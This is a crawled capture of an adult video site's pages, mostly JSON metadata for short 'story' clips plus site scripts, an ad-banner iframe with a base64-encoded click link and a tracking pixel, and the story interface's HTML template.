Alejandra","aspect_ratio":"16:9","main_thumb":"4","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"300","video_status":"ENABLED","pornstars":["38110"],"main_category_id":"1","encoding_info":{"7":{"file_size":"20193128","height":"360"},"8":{"file_size":"40690355","height":"540"},"12":{"file_size":"73188724","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38110_thumbnail.jpg","story_title_1":"Maria Alejandra","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15392","video_id":"502296","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-16","publication_date":"2025-12-12","publication_time":"10:03:02","title":"Gumiho","aspect_ratio":"16:9","main_thumb":"12","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"259","video_status":"ENABLED","pornstars":["38003"],"main_category_id":"1","encoding_info":{"7":{"file_size":"17216076","height":"360"},"8":{"file_size":"35404961","height":"540"},"12":{"file_size":"63220563","height":"720"},"13":{"file_size":"135252064","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38003_thumbnail.jpg","story_title_1":"Gumiho","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15393","video_id":"502295","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-16","publication_date":"2025-12-12","publication_time":"10:03:02","title":"Nectarinka","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"261","video_status":"ENABLED","pornstars":["37475"],"main_category_id":"1","encoding_info":{"7":{"file_size":"17448564","height":"360"},"26":{"file_size":"28964818","height":"480"},"12":{"file_size":"63286510","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37475_thumbnail.jpg","story_title_1":"Nectarinka","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15388","video_id":"499883","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-12","publication_time":"06:03:02","title":"NuDesPair","aspect_ratio":"16:9","main_thumb":"5","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"115","video_status":"ENABLED","pornstars":["37522"],"main_category_id":"1","encoding_info":{"7":{"file_size":"7587117","height":"360"},"8":{"file_size":"15594255","height":"540"},"12":{"file_size":"28064009","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37522_thumbnail.jpg","story_title_1":"NuDesPair","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15389","video_id":"499871","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-12","publication_time":"06:03:02","title":"Corinna Kopf","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12"],"sfw_thumbs":[],"duration":"12","video_status":"ENABLED","pornstars":["37521"],"main_category_id":"1","encoding_info":{"7":{"file_size":"847600","height":"360"},"26":{"file_size":"1400345","height":"480"},"12":{"file_size":"3125639","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37521_thumbnail.jpg","story_title_1":"Corinna Kopf","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15391","video_id":"502298","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-16","publication_date":"2025-12-12","publication_time":"06:03:02","title":"Angel Dreaming","aspect_ratio":"16:9","main_thumb":"1","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"386","video_status":"ENABLED","pornstars":["38111"],"main_category_id":"1","encoding_info":{"7":{"file_size":"25899021","height":"360"},"26":{"file_size":"43044235","height":"480"},"12":{"file_size":"95381645","height":"720"},"13":{"file_size":"202628401","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_38111_thumbnail.jpg","story_title_1":"Angel Dreaming","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15385","video_id":"499641","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-21","publication_date":"2025-12-12","publication_time":"02:03:02","title":"Brenda Trindade","aspect_ratio":"16:9","main_thumb":"1","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"309","video_status":"ENABLED","pornstars":["36969"],"main_category_id":"1","encoding_info":{"7":{"file_size":"20488403","height":"360"},"8":{"file_size":"42143226","height":"540"},"12":{"file_size":"76275830","height":"720"},"13":{"file_size":"162640901","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36969_thumbnail.jpg","story_title_1":"Brenda Trindade","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15387","video_id":"499792","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-25","publication_date":"2025-12-12","publication_time":"02:03:02","title":"Crystal Storm","aspect_ratio":"16:9","main_thumb":"7","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"350","video_status":"ENABLED","pornstars":["36599"],"main_category_id":"1","encoding_info":{"7":{"file_size":"23129616","height":"360"},"12":{"file_size":"85797073","height":"720"},"13":{"file_size":"183625779","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36599_thumbnail.jpg","story_title_1":"Crystal Storm","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15386","video_id":"499711","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-24","publication_date":"2025-12-11","publication_time":"22:03:03","title":"Amouranth","aspect_ratio":"16:9","main_thumb":"17","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"478","video_status":"ENABLED","pornstars":["35822"],"main_category_id":"1","encoding_info":{"7":{"file_size":"31536791","height":"360"},"8":{"file_size":"64777739","height":"540"},"12":{"file_size":"116995534","height":"720"},"13":{"file_size":"249543465","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_35822_thumbnail.jpg","story_title_1":"Amouranth","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15390","video_id":"502299","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-16","publication_date":"2025-12-11","publication_time":"22:03:03","title":"AdianaBabyXo","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"280","video_status":"ENABLED","pornstars":["37640"],"main_category_id":"1","encoding_info":{"7":{"file_size":"18573638","height":"360"},"26":{"file_size":"31099411","height":"480"},"12":{"file_size":"69098905","height":"720"},"13":{"file_size":"148050782","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37640_thumbnail.jpg","story_title_1":"adianababyxo","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15384","video_id":"502300","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-16","publication_date":"2025-12-11","publication_time":"16:03:02","title":"Abinin","aspect_ratio":"16:9","main_thumb":"18","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"123","video_status":"ENABLED","pornstars":[],"main_category_id":"1","encoding_info":{"7":{"file_size":"7844687","height":"360"},"8":{"file_size":"16334150","height":"540"},"12":{"file_size":"29729981","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/porndig\/avatars\/default\/avatar_default_small.png?ver=1","story_title_1":"Anonymous","story_title_2":"Abinin","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15382","video_id":"502224","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-10","publication_date":"2025-12-11","publication_time":"14:03:02","title":"Natalie Roush","aspect_ratio":"16:9","main_thumb":"16","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"196","video_status":"ENABLED","pornstars":["37493"],"main_category_id":"1","encoding_info":{"7":{"file_size":"13936194","height":"360"},"26":{"file_size":"23174743","height":"480"},"12":{"file_size":"49547695","height":"720"},"13":{"file_size":"104605075","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37493_thumbnail.jpg","story_title_1":"Natalie Roush","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15383","video_id":"502237","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-11","publication_date":"2025-12-11","publication_time":"14:03:02","title":"Baby Lapin","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"106","video_status":"ENABLED","pornstars":["37857"],"main_category_id":"1","encoding_info":{"7":{"file_size":"7012523","height":"360"},"26":{"file_size":"11734210","height":"480"},"12":{"file_size":"26022405","height":"720"},"13":{"file_size":"55737255","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37857_thumbnail.jpg","story_title_1":"Baby Lapin","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15379","video_id":"499884","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-11","publication_time":"06:03:02","title":"NuDesPair","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"230","video_status":"ENABLED","pornstars":["37522"],"main_category_id":"1","encoding_info":{"7":{"file_size":"15195932","height":"360"},"8":{"file_size":"31266906","height":"540"},"12":{"file_size":"56332184","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37522_thumbnail.jpg","story_title_1":"NuDesPair","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15380","video_id":"499872","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-27","publication_date":"2025-12-11","publication_time":"06:03:02","title":"Corinna Kopf","aspect_ratio":"16:9","main_thumb":"9","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11"],"sfw_thumbs":[],"duration":"11","video_status":"ENABLED","pornstars":["37521"],"main_category_id":"1","encoding_info":{"7":{"file_size":"738748","height":"360"},"26":{"file_size":"1196599","height":"480"},"12":{"file_size":"2666282","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37521_thumbnail.jpg","story_title_1":"Corinna Kopf","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15375","video_id":"499642","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-21","publication_date":"2025-12-11","publication_time":"02:03:02","title":"Brenda Trindade","aspect_ratio":"16:9","main_thumb":"19","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"275","video_status":"ENABLED","pornstars":["36969"],"main_category_id":"1","encoding_info":{"7":{"file_size":"18048100","height":"360"},"26":{"file_size":"30167553","height":"480"},"12":{"file_size":"67224697","height":"720"},"13":{"file_size":"144307881","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36969_thumbnail.jpg","story_title_1":"Brenda Trindade","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15377","video_id":"499791","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-25","publication_date":"2025-12-11","publication_time":"02:03:02","title":"Crystal Storm","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"283","video_status":"ENABLED","pornstars":["36599"],"main_category_id":"1","encoding_info":{"7":{"file_size":"18845533","height":"360"},"26":{"file_size":"31410884","height":"480"},"12":{"file_size":"69680083","height":"720"},"13":{"file_size":"148269678","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_36599_thumbnail.jpg","story_title_1":"Crystal Storm","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15378","video_id":"499776","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-25","publication_date":"2025-12-11","publication_time":"02:03:02","title":"Andrea Alvarez","aspect_ratio":"16:9","main_thumb":"10","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"119","video_status":"ENABLED","pornstars":["37487"],"main_category_id":"1","encoding_info":{"7":{"file_size":"7944213","height":"360"},"26":{"file_size":"13269930","height":"480"},"12":{"file_size":"29186174","height":"720"},"13":{"file_size":"62996073","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37487_thumbnail.jpg","story_title_1":"Andrea Alvarez","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15381","video_id":"502226","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-10","publication_date":"2025-12-10","publication_time":"22:03:02","title":"Nectarinka","aspect_ratio":"16:9","main_thumb":"15","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"191","video_status":"ENABLED","pornstars":["37475"],"main_category_id":"1","encoding_info":{"7":{"file_size":"12550234","height":"360"},"26":{"file_size":"20877880","height":"480"},"12":{"file_size":"46272052","height":"720"},"13":{"file_size":"99815357","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37475_thumbnail.jpg","story_title_1":"Nectarinka","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15376","video_id":"499712","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-10-24","publication_date":"2025-12-10","publication_time":"16:03:03","title":"Amouranth","aspect_ratio":"16:9","main_thumb":"14","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"479","video_status":"ENABLED","pornstars":["35822"],"main_category_id":"1","encoding_info":{"7":{"file_size":"31707083","height":"360"},"26":{"file_size":"52690213","height":"480"},"12":{"file_size":"116447936","height":"720"}},"video_quality":"hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1280x720","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_35822_thumbnail.jpg","story_title_1":"Amouranth","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15374","video_id":"502214","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-09","publication_date":"2025-12-10","publication_time":"14:03:02","title":"Bethany Lily April","aspect_ratio":"16:9","main_thumb":"8","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"199","video_status":"ENABLED","pornstars":["37343"],"main_category_id":"1","encoding_info":{"7":{"file_size":"13486794","height":"360"},"26":{"file_size":"22401193","height":"480"},"12":{"file_size":"49802541","height":"720"},"13":{"file_size":"105623970","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37343_thumbnail.jpg","story_title_1":"Bethany Lily April","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15372","video_id":"501291","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2022-12-05","publication_date":"2025-12-10","publication_time":"10:03:02","title":"Natalie Roush","aspect_ratio":"16:9","main_thumb":"15","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"245","video_status":"ENABLED","pornstars":["37493"],"main_category_id":"1","encoding_info":{"7":{"file_size":"16248154","height":"360"},"26":{"file_size":"27124497","height":"480"},"12":{"file_size":"60340003","height":"720"},"13":{"file_size":"129147927","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37493_thumbnail.jpg","story_title_1":"Natalie Roush","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false},{"structure_version":"2.1","story_post_id":"15373","video_id":"502215","studio_id":null,"studio_link":null,"status":"PUBLISHED","video_type":"STORY","video_date":"2023-01-09","publication_date":"2025-12-10","publication_time":"10:03:02","title":"Sedona Sky","aspect_ratio":"16:9","main_thumb":"2","original_video_id":null,"original_date_added":null,"thumbs":["1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20"],"sfw_thumbs":[],"duration":"197","video_status":"ENABLED","pornstars":["37996"],"main_category_id":"1","encoding_info":{"7":{"file_size":"13022622","height":"360"},"26":{"file_size":"21837980","height":"480"},"12":{"file_size":"48529918","height":"720"},"13":{"file_size":"103965108","height":"1080"}},"video_quality":"full_hd","user_id":null,"username":null,"user_status":null,"user_visible":false,"poster_format":"1920x1080","user_avatar":"https:\/\/cdn-static-push.porndig.com\/media\/default\/pornstars\/pornstar_37996_thumbnail.jpg","story_title_1":"Sedona Sky","story_title_2":"","pub_priority":null,"link":"","watermark_processed":false}]);tkn_story.set_story_likes({"15421":0,"15418":2,"15420":0,"15415":3,"15417":2,"15419":2,"15416":2,"15414":0,"15412":4,"15413":8,"15410":4,"15411":5,"15405":7,"15407":5,"15408":5,"15404":7,"15406":4,"15409":4,"15401":3,"15402":3,"15403":8,"15397":10,"15398":9,"15400":7,"15395":9,"15399":7,"15396":11,"15394":12,"15392":6,"15393":5,"15388":8,"15389":8,"15391":11,"15385":6,"15387":11,"15386":8,"15390":5,"15384":2,"15382":4,"15383":3,"15379":3,"15380":4,"15375":8,"15377":6,"15378":3,"15381":5,"15376":6,"15374":5,"15372":5,"15373":7});story_options={};tkn_story.init(story_options);});$('body').one('tkn:js_ready',function(){tkn_common.token="bfbdade48237b199809ea0c6e1f1cb98ec7c4b7f24f321f7c72055bd7dd867cd";});});function loadEmojis(){var js='https://assets.porndig.com/assets/default/js/excluded/jqueryEmoji/jquery.emojipicker.js?ver=1653316263';var emojiList='https://assets.porndig.com/assets/default/js/excluded/jqueryEmoji/jquery.emojis.tkn.js?ver=1653316263';var cssfiles=['https://assets.porndig.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.css?ver=1653316252','https://assets.porndig.com/assets/default/css/excluded/jqueryEmoji/jquery.emojipicker.tkn.css?ver=1653316259'];if(typeof $.fn.emojiPicker==='undefined'){$.getScript(js,function(data,textStatus){if(textStatus=='success'){$.getScript(emojiList,function(data,textStatus){if(textStatus=='success')$('.emojiPickerInput').emojiPicker();});}});for(var i=0;i<cssfiles.length;i++)
load_css(cssfiles[i]);}else{$('.emojiPickerInput').emojiPicker();}}function sleep(milliseconds) {
				const date = Date.now();
				var currentDate = null;
				do {
					currentDate = Date.now();
				} while (currentDate - date < milliseconds);
			}

			$(document).ready(function() {
				// check if we have support for media queries
				( ! Modernizr.mediaqueries ) && load_js('/assets/default/js/excluded/respond.min.js');
				$('body').trigger('tkn:ready');
			});
		</script><!-- [if lte IE 9]><script type="text/javascript" src="https://assets.porndig.com/assets/default/js/excluded/IE9.js?ver=1653316263"></script><![endif]--></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.porndig.com/zone/2803?_obf=1
body_size: 2992
content:
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<title>...</title>
<meta name="robots" content="none" />
<style type="text/css">html,body{width:100%;height:100%;}body,iframe{margin:0;padding:0;border:0;}</style>
<script>
try {
    if (typeof parent.__PLX_SKIN === 'undefined' || typeof parent.__PLX_IF === 'undefined') {
        //console.warn("Must load '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' on header, 'parent.__PLX_SKIN' and 'parent.__PLX_IF' are set on 'bpiframe.js'.");
    }
} catch(e) {
    //console.warn("Couldn't access functions on '//cdn-assetsx.pnperf.com/assets/public/js/bpiframe.js' from a cross-origin frame (not a friendly iframe).");
}
</script>
</head>
<body>
<!-- BEGIN BANNER: HTML -->
<!--footer_text_1-->
<!DOCTYPE html>
<html>
<head><script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<style type="text/css">
body {margin: 0;padding: 0; }
html {font-family: source sans pro,sans-serif;color: #ffffff;font-size: 14px;}
a {text-decoration: none;color: #ffffff;}
.container {max-width: 430px;height: 64px;overflow: hidden;}
.left_container {display: table-cell;position: relative;text-align: left;vertical-align: middle; top:15px;left:10%;}
.right_container {width: 100px;position: absolute;display: table-cell;text-align: center; top: 15px; right: 10%;}
</style>
</head>
<body>
<div class="container">
<span class="obf-js" data-obf-js="[base64]">
<div class="left_container"><span>Find your perfect Match.</span></div>
<div class="right_container"><img class="img-responsive" src="[data-uri]"></div>
</span>
</div>
</body>
</html><!-- END BANNER: HTML -->

<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://sc1.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://sc1.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porndig.com/story/get_story_user_interface
body_size: 232
content:
<div class="story_slide_title story_ui hidden">
	<a id="story_pornstar_link" href="" class="disabled_link">
		<div class="story_slide_title_avatar">
			<img id="story_slide_title_avatar" src=""/>
		</div>
		<div class="story_slide_title_1 story_shadow"></div>
		<div class="story_slide_title_2 story_shadow"></div>
	</a>
</div>
<div class="story_slide_likes story_ui">
	<i class="icon icon_30 icon-ic_30_story_like story_favorite_like story_shadow"></i>
	<i class="icon icon_30 icon-ic_30_story_liked story_favorite_liked story_shadow"></i>
	<span class="story_slide_likes_count js_story_slide_likes_count story_shadow"></span>
</div>
<div class="story_slide_share story_ui hidden">
	<i class="icon icon_18 icon-ic_18_story_share story_shadow"></i>
</div>
<div class="story_slide_report story_ui js_story_slide_report story_shadow">
	<i class="icon icon_16 icon-ic_16_story_report"></i>
</div>
<div class="story_slide_delete story_ui js_story_slide_delete story_shadow hidden">
	<i class="icon icon_16 icon-ic_16_story_delete"></i>
</div>
<div class="story_slide_more story_ui js_story_slide_more story_shadow">
	<i class="icon icon_16 icon-ic_16_tool_view_more story_shadow story_stop_propagation"></i>
	<div class="story_slide_more_inner">
		<span class="obfs" data-obfs="" data-target="_blank" rel="noopener">
			<span></span>
		</span>
	</div>
</div>
<div class="story_slide_report_box_overlay hidden"></div>
<div class="story_slide_report_box story_ui hidden">
	<label for="story_report_reason">
		<i class="icon icon_16 icon-ic_16_story_report story_shadow"></i>
		Give the reason for the report
	</label>
	<textarea id="story_report_reason" class="form-control" name="reason"></textarea>
	<div class="report_story_recaptcha js_report_story_recaptcha"></div>
	<div class="btn_container">
		<button type="submit" class="btn btn_default js_submit_story_report">
			Submit
		</button>
	</div>
</div>
<div class="story_slide_delete_box story_ui hidden">
	<label>
		<i class="icon icon_16 icon-ic_16_story_delete story_shadow"></i>
		Confirm the deletion of this Story.
	</label>
	<div class="btn_container">
		<button type="button" class="btn btn_default js_story_delete_confirm">Yes</button>
		<button type="button" class="btn btn_default js_story_delete_cancel">No</button>
	</div>
</div>
<div class="story_slide_delete_confirm_box story_ui hidden">
	<label>
		<i class="icon icon_16 icon-ic_16_story_delete story_shadow"></i>
		Deleting your current video, note that this can take up to 24 hours.
	</label>
	<div class="btn_container">
		<button type="button" class="btn btn_default js_story_delete_cancel">Ok</button>
	</div>
</div>
<div class="story_slide_tip story_ui story_shadow hidden">
	<img class="story_slide_tip_mobile" src="/assets/tukif/img/gesture_mobile.svg?ver=1"/>
	<img class="story_slide_tip_desktop" src="/assets/tukif/img/gesture_desktop.svg?ver=1"/>
	<div class="story_slide_tip_text">Ok, got it</div>
</div>
<div class="story_slide_close story_ui">
	<i class="icon icon_16 icon-ic_16_story_close story_shadow"></i>
</div>


--- FILE ---
content_type: text/css
request_url: https://assets.porndig.com/assets/porndig/css/bundle.css?ver=1764261550
body_size: 83211
content:
